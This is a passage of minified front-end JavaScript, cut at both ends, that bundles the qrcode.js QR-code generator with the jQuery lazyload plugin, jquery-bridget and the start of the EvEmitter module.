                var g = !a && 1 == (1 & d >> e);
                8 > e ? this.modules[8][this.moduleCount - e - 1] = g : 9 > e ? this.modules[8][15 - e - 1 + 1] = g : this.modules[8][15 - e - 1] = g
            }
            this.modules[this.moduleCount - 8][8] = !a
        },
        mapData: function(a, b) {
            for (var c = -1, d = this.moduleCount - 1, e = 7, g = 0, h = this.moduleCount - 1; h > 0; h -= 2) {
                for (6 == h && h--; ; ) {
                    for (var i = 0; 2 > i; i++) {
                        if (null == this.modules[d][h - i]) {
                            var j = !1;
                            g < a.length && (j = 1 == (1 & a[g] >>> e));
                            var k = f.getMask(b, d, h - i);
                            k && (j = !j),
                            this.modules[d][h - i] = j,
                            e--,
                            -1 == e && (g++,
                            e = 7)
                        }
                    }
                    if (d += c,
                    0 > d || this.moduleCount <= d) {
                        d -= c,
                        c = -c;
                        break
                    }
                }
            }
        }
    },
    b.PAD0 = 236,
    b.PAD1 = 17,
    b.createData = function(a, c, d) {
        for (var e = j.getRSBlocks(a, c), g = new k, h = 0; h < d.length; h++) {
            var i = d[h];
            g.put(i.mode, 4),
            g.put(i.getLength(), f.getLengthInBits(i.mode, a)),
            i.write(g)
        }
        for (var l = 0, h = 0; h < e.length; h++) {
            l += e[h].dataCount
        }
        if (g.getLengthInBits() > 8 * l) {
            throw new Error("code length overflow. (" + g.getLengthInBits() + ">" + 8 * l + ")")
        }
        for (g.getLengthInBits() + 4 <= 8 * l && g.put(0, 4); 0 != g.getLengthInBits() % 8; ) {
            g.putBit(!1)
        }
        for (; ; ) {
            if (g.getLengthInBits() >= 8 * l) {
                break
            }
            if (g.put(b.PAD0, 8),
            g.getLengthInBits() >= 8 * l) {
                break
            }
            g.put(b.PAD1, 8)
        }
        return b.createBytes(g, e)
    }
    ,
    b.createBytes = function(a, b) {
        for (var c = 0, d = 0, e = 0, g = new Array(b.length), h = new Array(b.length), j = 0; j < b.length; j++) {
            var k = b[j].dataCount
              , l = b[j].totalCount - k;
            d = Math.max(d, k),
            e = Math.max(e, l),
            g[j] = new Array(k);
            for (var m = 0; m < g[j].length; m++) {
                g[j][m] = 255 & a.buffer[m + c]
            }
            c += k;
            var n = f.getErrorCorrectPolynomial(l)
              , o = new i(g[j],n.getLength() - 1)
              , p = o.mod(n);
            h[j] = new Array(n.getLength() - 1);
            for (var m = 0; m < h[j].length; m++) {
                var q = m + p.getLength() - h[j].length;
                h[j][m] = q >= 0 ? p.get(q) : 0
            }
        }
        for (var r = 0, m = 0; m < b.length; m++) {
            r += b[m].totalCount
        }
        for (var s = new Array(r), t = 0, m = 0; d > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < g[j].length && (s[t++] = g[j][m])
            }
        }
        for (var m = 0; e > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < h[j].length && (s[t++] = h[j][m])
            }
        }
        return s
    }
    ;
    for (var c = {
        MODE_NUMBER: 1,
        MODE_ALPHA_NUM: 2,
        MODE_8BIT_BYTE: 4,
        MODE_KANJI: 8
    }, d = {
        L: 1,
        M: 0,
        Q: 3,
        H: 2
    }, e = {
        PATTERN000: 0,
        PATTERN001: 1,
        PATTERN010: 2,
        PATTERN011: 3,
        PATTERN100: 4,
        PATTERN101: 5,
        PATTERN110: 6,
        PATTERN111: 7
    }, f = {
        PATTERN_POSITION_TABLE: [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]],
        G15: 1335,
        G18: 7973,
        G15_MASK: 21522,
        getBCHTypeInfo: function(a) {
            for (var b = a << 10; f.getBCHDigit(b) - f.getBCHDigit(f.G15) >= 0; ) {
                b ^= f.G15 << f.getBCHDigit(b) - f.getBCHDigit(f.G15)
            }
            return (a << 10 | b) ^ f.G15_MASK
        },
        getBCHTypeNumber: function(a) {
            for (var b = a << 12; f.getBCHDigit(b) - f.getBCHDigit(f.G18) >= 0; ) {
                b ^= f.G18 << f.getBCHDigit(b) - f.getBCHDigit(f.G18)
            }
            return a << 12 | b
        },
        getBCHDigit: function(a) {
            for (var b = 0; 0 != a; ) {
                b++,
                a >>>= 1
            }
            return b
        },
        getPatternPosition: function(a) {
            return f.PATTERN_POSITION_TABLE[a - 1]
        },
        getMask: function(a, b, c) {
            switch (a) {
            case e.PATTERN000:
                return 0 == (b + c) % 2;
            case e.PATTERN001:
                return 0 == b % 2;
            case e.PATTERN010:
                return 0 == c % 3;
            case e.PATTERN011:
                return 0 == (b + c) % 3;
            case e.PATTERN100:
                return 0 == (Math.floor(b / 2) + Math.floor(c / 3)) % 2;
            case e.PATTERN101:
                return 0 == b * c % 2 + b * c % 3;
            case e.PATTERN110:
                return 0 == (b * c % 2 + b * c % 3) % 2;
            case e.PATTERN111:
                return 0 == (b * c % 3 + (b + c) % 2) % 2;
            default:
                throw new Error("bad maskPattern:" + a)
            }
        },
        getErrorCorrectPolynomial: function(a) {
            for (var b = new i([1],0), c = 0; a > c; c++) {
                b = b.multiply(new i([1, g.gexp(c)],0))
            }
            return b
        },
        getLengthInBits: function(a, b) {
            if (b >= 1 && 10 > b) {
                switch (a) {
                case c.MODE_NUMBER:
                    return 10;
                case c.MODE_ALPHA_NUM:
                    return 9;
                case c.MODE_8BIT_BYTE:
                    return 8;
                case c.MODE_KANJI:
                    return 8;
                default:
                    throw new Error("mode:" + a)
                }
            } else {
                if (27 > b) {
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 12;
                    case c.MODE_ALPHA_NUM:
                        return 11;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 10;
                    default:
                        throw new Error("mode:" + a)
                    }
                } else {
                    if (!(41 > b)) {
                        throw new Error("type:" + b)
                    }
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 14;
                    case c.MODE_ALPHA_NUM:
                        return 13;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 12;
                    default:
                        throw new Error("mode:" + a)
                    }
                }
            }
        },
        getLostPoint: function(a) {
            for (var b = a.getModuleCount(), c = 0, d = 0; b > d; d++) {
                for (var e = 0; b > e; e++) {
                    for (var f = 0, g = a.isDark(d, e), h = -1; 1 >= h; h++) {
                        if (!(0 > d + h || d + h >= b)) {
                            for (var i = -1; 1 >= i; i++) {
                                0 > e + i || e + i >= b || (0 != h || 0 != i) && g == a.isDark(d + h, e + i) && f++
                            }
                        }
                    }
                    f > 5 && (c += 3 + f - 5)
                }
            }
            for (var d = 0; b - 1 > d; d++) {
                for (var e = 0; b - 1 > e; e++) {
                    var j = 0;
                    a.isDark(d, e) && j++,
                    a.isDark(d + 1, e) && j++,
                    a.isDark(d, e + 1) && j++,
                    a.isDark(d + 1, e + 1) && j++,
                    (0 == j || 4 == j) && (c += 3)
                }
            }
            for (var d = 0; b > d; d++) {
                for (var e = 0; b - 6 > e; e++) {
                    a.isDark(d, e) && !a.isDark(d, e + 1) && a.isDark(d, e + 2) && a.isDark(d, e + 3) && a.isDark(d, e + 4) && !a.isDark(d, e + 5) && a.isDark(d, e + 6) && (c += 40)
                }
            }
            for (var e = 0; b > e; e++) {
                for (var d = 0; b - 6 > d; d++) {
                    a.isDark(d, e) && !a.isDark(d + 1, e) && a.isDark(d + 2, e) && a.isDark(d + 3, e) && a.isDark(d + 4, e) && !a.isDark(d + 5, e) && a.isDark(d + 6, e) && (c += 40)
                }
            }
            for (var k = 0, e = 0; b > e; e++) {
                for (var d = 0; b > d; d++) {
                    a.isDark(d, e) && k++
                }
            }
            var l = Math.abs(100 * k / b / b - 50) / 5;
            return c += 10 * l
        }
    }, g = {
        glog: function(a) {
            if (1 > a) {
                throw new Error("glog(" + a + ")")
            }
            return g.LOG_TABLE[a]
        },
        gexp: function(a) {
            for (; 0 > a; ) {
                a += 255
            }
            for (; a >= 256; ) {
                a -= 255
            }
            return g.EXP_TABLE[a]
        },
        EXP_TABLE: new Array(256),
        LOG_TABLE: new Array(256)
    }, h = 0; 8 > h; h++) {
        g.EXP_TABLE[h] = 1 << h
    }
    for (var h = 8; 256 > h; h++) {
        g.EXP_TABLE[h] = g.EXP_TABLE[h - 4] ^ g.EXP_TABLE[h - 5] ^ g.EXP_TABLE[h - 6] ^ g.EXP_TABLE[h - 8]
    }
    for (var h = 0; 255 > h; h++) {
        g.LOG_TABLE[g.EXP_TABLE[h]] = h
    }
    i.prototype = {
        get: function(a) {
            return this.num[a]
        },
        getLength: function() {
            return this.num.length
        },
        multiply: function(a) {
            for (var b = new Array(this.getLength() + a.getLength() - 1), c = 0; c < this.getLength(); c++) {
                for (var d = 0; d < a.getLength(); d++) {
                    b[c + d] ^= g.gexp(g.glog(this.get(c)) + g.glog(a.get(d)))
                }
            }
            return new i(b,0)
        },
        mod: function(a) {
            if (this.getLength() - a.getLength() < 0) {
                return this
            }
            for (var b = g.glog(this.get(0)) - g.glog(a.get(0)), c = new Array(this.getLength()), d = 0; d < this.getLength(); d++) {
                c[d] = this.get(d)
            }
            for (var d = 0; d < a.getLength(); d++) {
                c[d] ^= g.gexp(g.glog(a.get(d)) + b)
            }
            return new i(c,0).mod(a)
        }
    },
    j.RS_BLOCK_TABLE = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]],
    j.getRSBlocks = function(a, b) {
        var c = j.getRsBlockTable(a, b);
        if (void 0 == c) {
            throw new Error("bad rs block @ typeNumber:" + a + "/errorCorrectLevel:" + b)
        }
        for (var d = c.length / 3, e = [], f = 0; d > f; f++) {
            for (var g = c[3 * f + 0], h = c[3 * f + 1], i = c[3 * f + 2], k = 0; g > k; k++) {
                e.push(new j(h,i))
            }
        }
        return e
    }
    ,
    j.getRsBlockTable = function(a, b) {
        switch (b) {
        case d.L:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 0];
        case d.M:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 1];
        case d.Q:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 2];
        case d.H:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 3];
        default:
            return void 0
        }
    }
    ,
    k.prototype = {
        get: function(a) {
            var b = Math.floor(a / 8);
            return 1 == (1 & this.buffer[b] >>> 7 - a % 8)
        },
        put: function(a, b) {
            for (var c = 0; b > c; c++) {
                this.putBit(1 == (1 & a >>> b - c - 1))
            }
        },
        getLengthInBits: function() {
            return this.length
        },
        putBit: function(a) {
            var b = Math.floor(this.length / 8);
            this.buffer.length <= b && this.buffer.push(0),
            a && (this.buffer[b] |= 128 >>> this.length % 8),
            this.length++
        }
    };
    var l = [[17, 14, 11, 7], [32, 26, 20, 14], [53, 42, 32, 24], [78, 62, 46, 34], [106, 84, 60, 44], [134, 106, 74, 58], [154, 122, 86, 64], [192, 152, 108, 84], [230, 180, 130, 98], [271, 213, 151, 119], [321, 251, 177, 137], [367, 287, 203, 155], [425, 331, 241, 177], [458, 362, 258, 194], [520, 412, 292, 220], [586, 450, 322, 250], [644, 504, 364, 280], [718, 560, 394, 310], [792, 624, 442, 338], [858, 666, 482, 382], [929, 711, 509, 403], [1003, 779, 565, 439], [1091, 857, 611, 461], [1171, 911, 661, 511], [1273, 997, 715, 535], [1367, 1059, 751, 593], [1465, 1125, 805, 625], [1528, 1190, 868, 658], [1628, 1264, 908, 698], [1732, 1370, 982, 742], [1840, 1452, 1030, 790], [1952, 1538, 1112, 842], [2068, 1628, 1168, 898], [2188, 1722, 1228, 958], [2303, 1809, 1283, 983], [2431, 1911, 1351, 1051], [2563, 1989, 1423, 1093], [2699, 2099, 1499, 1139], [2809, 2213, 1579, 1219], [2953, 2331, 1663, 1273]]
      , o = function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            function g(a, b) {
                var c = document.createElementNS("http://www.w3.org/2000/svg", a);
                for (var d in b) {
                    b.hasOwnProperty(d) && c.setAttribute(d, b[d])
                }
                return c
            }
            var b = this._htOption
              , c = this._el
              , d = a.getModuleCount();
            Math.floor(b.width / d),
            Math.floor(b.height / d),
            this.clear();
            var h = g("svg", {
                viewBox: "0 0 " + String(d) + " " + String(d),
                width: "100%",
                height: "100%",
                fill: b.colorLight
            });
            h.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink"),
            c.appendChild(h),
            h.appendChild(g("rect", {
                fill: b.colorDark,
                width: "1",
                height: "1",
                id: "template"
            }));
            for (var i = 0; d > i; i++) {
                for (var j = 0; d > j; j++) {
                    if (a.isDark(i, j)) {
                        var k = g("use", {
                            x: String(i),
                            y: String(j)
                        });
                        k.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template"),
                        h.appendChild(k)
                    }
                }
            }
        }
        ,
        a.prototype.clear = function() {
            for (; this._el.hasChildNodes(); ) {
                this._el.removeChild(this._el.lastChild)
            }
        }
        ,
        a
    }()
      , p = "svg" === document.documentElement.tagName.toLowerCase()
      , q = p ? o : m() ? function() {
        function a() {
            this._elImage.src = this._elCanvas.toDataURL("image/png"),
            this._elImage.style.display = "inline-block",
            this._elCanvas.style.display = "none"
        }
        function d(a, b) {
            var c = this;
            if (c._fFail = b,
            c._fSuccess = a,
            null === c._bSupportDataURI) {
                var d = document.createElement("img")
                  , e = function() {
                    c._bSupportDataURI = !1,
                    c._fFail && _fFail.call(c)
                }
                  , f = function() {
                    c._bSupportDataURI = !0,
                    c._fSuccess && c._fSuccess.call(c)
                };
                return d.onabort = e,
                d.onerror = e,
                d.onload = f,
                d.src = "[data-uri]",
                void 0
            }
            c._bSupportDataURI === !0 && c._fSuccess ? c._fSuccess.call(c) : c._bSupportDataURI === !1 && c._fFail && c._fFail.call(c)
        }
        if (this._android && this._android <= 2.1) {
            var b = 1 / window.devicePixelRatio
              , c = CanvasRenderingContext2D.prototype.drawImage;
            CanvasRenderingContext2D.prototype.drawImage = function(a, d, e, f, g, h, i, j) {
                if ("nodeName"in a && /img/i.test(a.nodeName)) {
                    for (var l = arguments.length - 1; l >= 1; l--) {
                        arguments[l] = arguments[l] * b
                    }
                } else {
                    "undefined" == typeof j && (arguments[1] *= b,
                    arguments[2] *= b,
                    arguments[3] *= b,
                    arguments[4] *= b)
                }
                c.apply(this, arguments)
            }
        }
        var e = function(a, b) {
            this._bIsPainted = !1,
            this._android = n(),
            this._htOption = b,
            this._elCanvas = document.createElement("canvas"),
            this._elCanvas.width = b.width,
            this._elCanvas.height = b.height,
            a.appendChild(this._elCanvas),
            this._el = a,
            this._oContext = this._elCanvas.getContext("2d"),
            this._bIsPainted = !1,
            this._elImage = document.createElement("img"),
            this._elImage.style.display = "none",
            this._el.appendChild(this._elImage),
            this._bSupportDataURI = null
        };
        return e.prototype.draw = function(a) {
            var b = this._elImage
              , c = this._oContext
              , d = this._htOption
              , e = a.getModuleCount()
              , f = d.width / e
              , g = d.height / e
              , h = Math.round(f)
              , i = Math.round(g);
            b.style.display = "none",
            this.clear();
            for (var j = 0; e > j; j++) {
                for (var k = 0; e > k; k++) {
                    var l = a.isDark(j, k)
                      , m = k * f
                      , n = j * g;
                    c.strokeStyle = l ? d.colorDark : d.colorLight,
                    c.lineWidth = 1,
                    c.fillStyle = l ? d.colorDark : d.colorLight,
                    c.fillRect(m, n, f, g),
                    c.strokeRect(Math.floor(m) + 0.5, Math.floor(n) + 0.5, h, i),
                    c.strokeRect(Math.ceil(m) - 0.5, Math.ceil(n) - 0.5, h, i)
                }
            }
            this._bIsPainted = !0
        }
        ,
        e.prototype.makeImage = function() {
            this._bIsPainted && d.call(this, a)
        }
        ,
        e.prototype.isPainted = function() {
            return this._bIsPainted
        }
        ,
        e.prototype.clear = function() {
            this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height),
            this._bIsPainted = !1
        }
        ,
        e.prototype.round = function(a) {
            return a ? Math.floor(1000 * a) / 1000 : a
        }
        ,
        e
    }() : function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            for (var b = this._htOption, c = this._el, d = a.getModuleCount(), e = Math.floor(b.width / d), f = Math.floor(b.height / d), g = ['<table style="border:0;border-collapse:collapse;">'], h = 0; d > h; h++) {
                g.push("<tr>");
                for (var i = 0; d > i; i++) {
                    g.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + e + "px;height:" + f + "px;background-color:" + (a.isDark(h, i) ? b.colorDark : b.colorLight) + ';"></td>')
                }
                g.push("</tr>")
            }
            g.push("</table>"),
            c.innerHTML = g.join("");
            var j = c.childNodes[0]
              , k = (b.width - j.offsetWidth) / 2
              , l = (b.height - j.offsetHeight) / 2;
            k > 0 && l > 0 && (j.style.margin = l + "px " + k + "px")
        }
        ,
        a.prototype.clear = function() {
            this._el.innerHTML = ""
        }
        ,
        a
    }();
    QRCode = function(a, b) {
        if (this._htOption = {
            width: 256,
            height: 256,
            typeNumber: 4,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: d.H
        },
        "string" == typeof b && (b = {
            text: b
        }),
        b) {
            for (var c in b) {
                this._htOption[c] = b[c]
            }
        }
        "string" == typeof a && (a = document.getElementById(a)),
        this._android = n(),
        this._el = a,
        this._oQRCode = null,
        this._oDrawing = new q(this._el,this._htOption),
        this._htOption.text && this.makeCode(this._htOption.text)
    }
    ,
    QRCode.prototype.makeCode = function(a) {
        this._oQRCode = new b(r(a, this._htOption.correctLevel),this._htOption.correctLevel),
        this._oQRCode.addData(a),
        this._oQRCode.make(),
        this._el.title = a,
        this._oDrawing.draw(this._oQRCode),
        this.makeImage()
    }
    ,
    QRCode.prototype.makeImage = function() {
        "function" == typeof this._oDrawing.makeImage && (!this._android || this._android >= 3) && this._oDrawing.makeImage()
    }
    ,
    QRCode.prototype.clear = function() {
        this._oDrawing.clear()
    }
    ,
    QRCode.CorrectLevel = d
}();
!function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() {
            var b = 0;
            i.each(function() {
                var c = a(this);
                if (!j.skip_invisible || c.is(":visible")) {
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j)) {} else {
                        if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                            if (++b > j.failure_limit) {
                                return !1
                            }
                        } else {
                            c.trigger("appear"),
                            b = 0
                        }
                    }
                }
            })
        }
        var h, i = this, j = {
            threshold: 0,
            failure_limit: 0,
            event: "scroll",
            effect: "show",
            container: b,
            data_attribute: "original",
            skip_invisible: !0,
            appear: null,
            load: null,
            placeholder: "[data-uri]"
        };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit,
        delete f.failurelimit),
        d !== f.effectspeed && (f.effect_speed = f.effectspeed,
        delete f.effectspeed),
        a.extend(j, f)),
        h = j.container === d || j.container === b ? e : a(j.container),
        0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
            return g()
        }),
        this.each(function() {
            var b = this
              , c = a(b);
            b.loaded = !1,
            (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder),
            c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) {
                        var d = i.length;
                        j.appear.call(b, d, j)
                    }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(),
                        c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"),
                        c[j.effect](j.effect_speed),
                        b.loaded = !0;
                        var e = a.grep(i, function(a) {
                            return !a.loaded
                        });
                        if (i = a(e),
                        j.load) {
                            var f = i.length;
                            j.load.call(b, f, j)
                        }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }),
            0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                b.loaded || c.trigger("appear")
            })
        }),
        e.bind("resize", function() {
            g()
        }),
        /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                a(this).trigger("appear")
            })
        }),
        a(c).ready(function() {
            g()
        }),
        this
    }
    ,
    a.belowthefold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(),
        g <= a(c).offset().top - f.threshold
    }
    ,
    a.rightoffold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(),
        g <= a(c).offset().left - f.threshold
    }
    ,
    a.abovethetop = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top,
        g >= a(c).offset().top + f.threshold + a(c).height()
    }
    ,
    a.leftofbegin = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left,
        g >= a(c).offset().left + f.threshold + a(c).width()
    }
    ,
    a.inviewport = function(b, c) {
        return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
    }
    ,
    a.extend(a.expr[":"], {
        "below-the-fold": function(b) {
            return a.belowthefold(b, {
                threshold: 0
            })
        },
        "above-the-top": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-screen": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-screen": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        },
        "in-viewport": function(b) {
            return a.inviewport(b, {
                threshold: 0
            })
        },
        "above-the-fold": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-fold": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-fold": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        }
    })
}(jQuery, window, document);
!function(t, e) {
    "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
}(window, function(t, e) {
    function i(i, o, a) {
        function h(t, e, n) {
            var s, o = "$()." + i + '("' + e + '")';
            return t.each(function(t, h) {
                var l = a.data(h, i);
                if (!l) {
                    return void r(i + " not initialized. Cannot call methods, i.e. " + o)
                }
                var c = l[e];
                if (!c || "_" == e.charAt(0)) {
                    return void r(o + " is not a valid method")
                }
                var d = c.apply(l, n);
                s = void 0 === s ? d : s
            }),
            void 0 !== s ? s : t
        }
        function l(t, e) {
            t.each(function(t, n) {
                var s = a.data(n, i);
                s ? (s.option(e),
                s._init()) : (s = new o(n,e),
                a.data(n, i, s))
            })
        }
        a = a || e || t.jQuery,
        a && (o.prototype.option || (o.prototype.option = function(t) {
            a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
        }
        ),
        a.fn[i] = function(t) {
            if ("string" == typeof t) {
                var e = s.call(arguments, 1);
                return h(this, t, e)
            }
            return l(this, t),
            this
        }
        ,
        n(a))
    }
    function n(t) {
        !t || t && t.bridget || (t.bridget = i)
    }
    var s = Array.prototype.slice
      , o = t.console
      , r = "undefined" == typeof o ? function() {}
    : function(t) {
        o.error(t)
    }
    ;
    return n(e || t.jQuery),
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
}("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return e.on = function(t, e) {
        if (t && e) {
            var i = this._events = this._events || {}
              , n = i[t] = i[t] || [];
            return n.indexOf(e) == -1 && n.push(e),
            this
        }
    }
    ,
    e.once = function(t, e) {
        if (t && e) {
            this.on(t, e);
            var i = this._onceEvents = this._onceEvents || {}
              , n = i[t] = i[t] || {};
            return n[e] = !0,
            this
        }
    }
    ,
    e.off = function(t, e) {
